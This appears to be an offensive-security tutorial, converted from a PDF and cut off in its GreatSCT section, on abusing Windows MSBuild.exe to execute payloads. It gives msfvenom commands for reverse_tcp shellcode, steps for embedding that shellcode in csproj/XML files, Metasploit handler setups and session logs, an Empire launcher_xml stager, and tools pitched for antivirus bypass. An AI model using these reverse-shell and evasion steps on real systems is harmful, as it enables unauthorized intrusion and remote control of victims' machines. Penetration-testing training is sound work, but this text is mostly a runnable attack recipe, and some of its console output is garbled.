

# **Windows Exploitation** msbuild

WWW.HACKINGARTICLES.IN

### **Contents**





#### <span id="page-2-0"></span>**Introduction to MSbuild.exe**

The Microsoft Build Engine is a platform for building applications. This engine, which is also known as **MSBuild,** provides an XML schema for a project file that controls how the build platform processes and builds software. Visual Studio uses MSBuild, but it doesn't depend on Visual Studio. By invoking msbuild.exe on your project or solution file, you can organise and build products in environments where Visual Studio isn't installed.

Visual Studio uses MSBuild to load and build managed projects. The project files in Visual Studio *(*.csproj*,* .vbproj*,* .vcxproj, and others) contain MSBuild XML code.

#### <span id="page-2-1"></span>**Exploiting Techniques:**

#### <span id="page-2-2"></span>**Generate CSharp file with Msfvenom**

We use Microsoft Visual Studio to create C # (C Sharp) programming project with a **\*.csproj** suffix that saved in MSBuild format so that it can be compiled with the MSBuild platform into an executable program.

With the help of a malicious build, we can obtain a reverse shell of the victim's machine. Therefore, now we will generate our file.csproj file and for that, first generate a shellcode of c# via msfvenom. Then later that shellcode will be placed inside our file.csproj as given below.

**msfvenom -p windows/meterpreter/reverse\_tcp lhost=192.168.1.109 lport=1234 -f csharp**





The shellcode generated above should be placed in the XML file and you can download this XML file from **GitHub,** which has the code that the MSBuild compiles and executes. This XML file should be saved as. **file.csproj** and must be run via MSBuild to get a Meterpreter session.

**Note: Replace the shellcode value from your C# shellcode and then rename buf as shellcode as shown in the below image.**

**cat file.csproj** 





You can run MSBuild from Visual Studio, or from the Command Window. By using Visual Studio, you can compile an application to run on any one of several versions of the .NET Framework.

For example, you can compile an application to run on the .NET Framework 2.0 on a 32-bit platform, and you can compile the same application to run on the .NET Framework 4.5 on a 64-bit platform. The ability to compile to more than one framework is called multitargeting.

To know more about MSBuild read from here:

**//docs.microsoft.com/en-us/visualstudio/msbuild/msbuild?view=vs-2015**

Now launch multi handler to get a meterpreter session and run the file.csproj file with msbuild.exe at the target path: C:\Windows\Microsoft.Net\Framework\v4.0.30319 as shown.

**Note***:* you need to save your malicious payload (XML / csproj) at this location:

**C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe file.csproj**

C:\Windows\Microsoft.NET\Framework\v4.0.30319\ and then execute this file with a command prompt.

:\Users\raj\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe\_file.csproj Microsoft (R) Build Engine version 4.7.3056.0 û [Microsoft .NET Framework, version 4.0.30319.42000] .<br>Copyright (C) Microsoft Corporation. All rights reserved. Build started 1/1/2019 7:18:09 PM.



As you can observe, we have the meterpreter session of the victim as shown below:



```
msf > use exploit/multi/handler<br>
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp<br>
payload => windows/meterpreter/reverse_tcp<br>
msf exploit(multi/handler) > set lhost 192.168.1.109<br>
lhost => 192.168.
 sf > use exploit/multi/handler
 nsf exploit(multi/handler) > set lport 1234
lport => 1234
nsf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:1234
[*] Sending stage (179779 bytes) to 192.168.1.105<br>[*] Meterpreter session 1 opened (192.168.1.109:1234 -> 192.168.1.105:49433) at 2018-12
neterpreter > sysinfo
                        : DESKTOP-NQM64AS
Computer
                        : Windows 10 (Build 17134).
0S
Architecture
                     : x64System Language : en_<mark>US</mark>
                       : WORKGROUP
Domain
Logged On Users : 2
 Meterpreter<br><u>Neterpreter</u> >
                       : x86/windows
```
#### <span id="page-5-0"></span>**Generate XML file to Exploit MSBuild**

As mentioned above, MSBuild uses an XML- based project file format that is straightforward and extensible, so we can rename the generated file.csproj as file.xml and again run the file.xml with msbuild.exe on the target path: C:\Windows\Microsoft.Net\Framework\v4.0.30319 as shown.

**C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe file.xml**

C:\Users\raj\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe file.xml Microsoft (R) Build Engine version 4.7.3056.0 ⇧ [Microsoft .NET Framework, version 4.0.30319.42000] Copyright (C) Microsoft Corporation. All rights reserved. Build started 1/1/2019 6:34:54 PM.

**use exploit/multi/handler set payload windows/meterpreter/reverse\_tcp set lhost 192.168.1.109 set lport 1234 exploit sysinfo**



As you can observe, we have the meterpreter session of the victim as shown below:



#### <span id="page-6-0"></span>**Nps\_Payload Script**

This script will generate payloads for basic intrusion detection and avoidance. It utilises publicly demonstrated techniques from several different sources. Larry Spohn (@Spoonman1091) wrote this.Ben Mauch (@Ben0xA) aka dirty\_ben created the payload.You can download it from **GitHub.**

Nps payload generates payloads that could be executed with msbuild.exe and mshta.exe to get the reverse connection of the victim's machine via the meterpreter session.

Follow the below step for generating payload:

- 1. Run **./nps\_payload.py** script, once you have downloaded nps payload from GitHub
- 2. Press **key 1** to select task "generate msbuild/nps/msf"
- 3. Again Press key 1 to select payload "windows/meterpreter/reverse\_tcp"

This will generate a payload in the XML file, send this file at target location C:\Windows\Microsoft.Net\Framework\v4.0.30319 as done in the previous method and simultaneously run below command in a new terminal to start the listener.

**msfconsole -r msbuild\_nps.rc**





Now repeat the above step to execute msbuild\_nps.xml with command prompt and obtain a reverse connection via meterpreter as shown below:

**C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe msbuild\_nps.xml**



```
[*] Processing msbuild nps.rc for ERB directives.
resource (msbuild nps.rc) > use multi/handler
resource (msbuild nps.rc)> set payload windows/meterpreter/reverse tcp
payload => windows/meterpreter/reverse tcp
resource (msbuild nps.rc) > set LHOST 192.168.1.107LHOST \implies 192.168.1.107resource (msbuild nps.rc)> set LPORT 443
LPORT \implies 443resource (msbuild nps.rc)> set ExitOnSession false
ExitOnSession => false
resource (msbuild nps.rc)> set EnableStageEncoding true
EnableStageEncoding => true
 esource (msbuild_nps.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:443
<u>nsf</u> exploit(multi/handler) > [*] Encoded stage with x86/shikata ga nai
F*] Sending encoded stage (179808 bytes) to 192.168.1.105<br>F*] Meterpreter session 1 opened 192.168.1.107:443 -> 192.168.1.105:53976) at 2019-01-
<u>nsf</u> exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
                 : DESKTOP-NQM64AS
Computer
0S
                 : Windows 10 (Build 17134).
Architecture
                : x64System Language : en_US
Domain
                 : WORKGROUP
Logged On Users : 2
                 : x86/windows
 leterpreter
 Ieternreter
```
#### <span id="page-8-0"></span>**PowerShell Empire**

For our next method of msbuild attack, we will use Empire. Empire is a post-exploitation framework. Till now, we have paired our XML tacks with Metasploit, but in this method, we will use the Empire framework. It's solely a python-based PowerShell Windows agent, which makes it quite useful. Empire was developed by @harmj0y, @sixdub, @enigma0x3, rvrsh3ll, @killswitch\_gui, and @xorrior. You can download this framework **here.**

To have a basic guide of Empire, please visit our article introducing empire: **https://www.hackingarticles.in/hacking-with-empire-powershell-post-exploitation-agent/**

Once the empire framework is started, type listener to check if there are any active listeners. As you can see in the image below that there are no active listeners. So to set up a listener type:

**listeners uselistener http set Host //192.168.1.107 execute**



With the above commands, you will have an active listener.Type back to go out of listener so that you can initiate your PowerShell.

For our MSBuild attack, we will use a stager. A stager, in the empire, is a snippet of code that allows our malicious code to be run via the agent on the compromised host. So, for this type:

**usestager windows/launcher\_xml set Listener http execute**

Usestager will create a malicious code file that will be saved in the /tmp named "launcher.xml."





Once the file runs, we will have the result on our listener. Run the file in your victim's home by typing the following command:

**cd C:\Windows\Microsoft.NET\Framework\v4.0.30319\ MSBuild.exe launcher.xml**

```
Microsoft Windows [Version 10.0.17134.523]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\raj>cd C:\Windows\Microsoft.NET\Framework\v4.0.30319
::\Windows\Microsoft.NET\Framework\v4.0.30319>MSBuild.exe_launcher.xml
Microsoft (R) Build Engine version 4.7.3056.0
                                                               ⇧
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 1/13/2019 11:23:07 PM.
Build succeeded.
    0 Warning(s)
   \theta Error(s)
Time Elapsed 00:00:00.62
```
To see if we have any open sessions, type "agents". Doing so will show you the name of the session you have. To access that session type:

**interact A8H14C7L**

The above command will give you access to the session.

**sysinfo** 





#### <span id="page-11-0"></span>**GreatSCT**

GreatSCT is a tool that allows you to use Metasploit exploits and lets it bypass most anti-viruses. GreatSCT is current under support by @ConsciousHacker. You can download it from here*:* **//github.com/GreatSCT/GreatSCT**

**use Bypass**

Once it's downloaded and running, type the following command to access the modules:

